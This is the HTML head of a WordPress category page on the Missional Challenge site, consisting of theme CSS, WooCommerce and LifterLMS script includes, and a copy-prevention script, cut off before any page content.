

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missionalchallenge.com/category/leadership/page/2/
body_size: 30558
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4089 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Leadership &#8211; Page 2 &#8211; Missional Challenge</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Feed" href="https://missionalchallenge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Comments Feed" href="https://missionalchallenge.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge &raquo; Leadership Category Feed" href="https://missionalchallenge.com/category/leadership/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://missionalchallenge.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769499479' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='webui-popover-css' href='https://missionalchallenge.com/wp-content/cache/background-css/1/missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.css?ver=1.2.15&wpr_t=1769547125' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lifterlms-styles-css' href='https://missionalchallenge.com/wp-content/cache/min/1/wp-content/plugins/lifterlms/assets/css/lifterlms.min.css?ver=1769499479' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='avia-merged-styles-css' href='https://missionalchallenge.com/wp-content/cache/background-css/1/missionalchallenge.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-merged-styles-d358f04498b106f28e831601c4d54ae6---697805e597e9f.css?ver=1769499480&wpr_t=1769547125' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='avia-single-post-4089-css' href='https://missionalchallenge.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia_posts_css/post-4089.css?ver=1769502837' type='text/css' media='all' />
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1c345353e9996c4bb3b50107a905bd68","fragment_name":"wc_fragments_1c345353e9996c4bb3b50107a905bd68","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://missionalchallenge.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://missionalchallenge.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---697805e647894.js?ver=1769499480" id="avia-head-scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://missionalchallenge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missionalchallenge.com/wp-json/wp/v2/categories/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missionalchallenge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="llms-inline-header-scripts" type="text/javascript">		( function(){
			function dispatchEvent( type ) {
				document.dispatchEvent( new Event( type ) );
			}
			document.addEventListener( 'copy', function( event ) {
				// Allow copying if the target is an input or textarea element
				if (event.target.tagName === 'INPUT' || event.target.tagName === 'TEXTAREA') {
					return; // Let the default copy behavior proceed
				}
				
				// Prevent copying outside input/textarea elements
				event.preventDefault();
				event.clipboardData.setData( 'text/plain', 'Copying is not allowed.' );
				dispatchEvent( 'llms-copy-prevented' );
			}, false );
			document.addEventListener( 'contextmenu', function( event ) {
				// Prevent right-click context menu on images
				if ( event.target && 'IMG' === event.target.nodeName ) {
					event.preventDefault();
					dispatchEvent( 'llms-context-prevented' );
				}
			}, false );
		} )();
		</script>
<link rel="icon" href="https://missionalchallenge.com/wp-content/uploads/2019/07/MC-logo-Icon.png" type="image/png">
<!--[if lt IE 9]><script src="https://missionalchallenge.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Missional Challenge RSS2 Feed" href="https://missionalchallenge.com/feed/" />
<link rel="pingback" href="https://missionalchallenge.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:180px; } 
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://missionalchallenge.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:256-PU:52-PLA:20
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:19
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<link data-minify="1" rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://missionalchallenge.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=1769499480' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.webui-popover i.icon-refresh{--wpr-bg-4cdc16e8-8dd9-45a7-9cd1-c33b21a1d579: url('https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/img/loading.gif');}.ajax_load_inner{--wpr-bg-b5abd819-490d-4798-a08f-02188263fdd2: url('https://missionalchallenge.com/wp-content/themes/enfold/images/layout/loading.gif');}.star-rating{--wpr-bg-83826260-8d3f-4b50-a1be-3c87abeccac3: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}.star-rating span{--wpr-bg-bc8d87f5-0928-4f75-b976-1af0b7f304fd: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span{--wpr-bg-134c7715-eb07-45ab-baea-953b85cd7c59: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a:hover,p.stars span a:focus{--wpr-bg-89db4943-8679-423b-8369-a9a2d5f0fe99: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a.active{--wpr-bg-54810ce7-76d7-46f5-8734-307b2ba93e42: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/star.png');}a.remove{--wpr-bg-c9785146-b45b-4190-a515-8ab1ceb09412: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.cart-loading{--wpr-bg-72297983-5cd5-43bc-879b-9d09e8edce31: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/loading-light.gif');}#top .added-to-cart-check .cart-loading{--wpr-bg-c8a32882-aaeb-4b6d-bb35-2f69d2491f33: url('https://missionalchallenge.com/wp-content/themes/enfold/config-woocommerce/images/icons-shop-added.png');}div a.remove{--wpr-bg-51373471-45ae-4dfa-9289-9c03c5cf8d11: 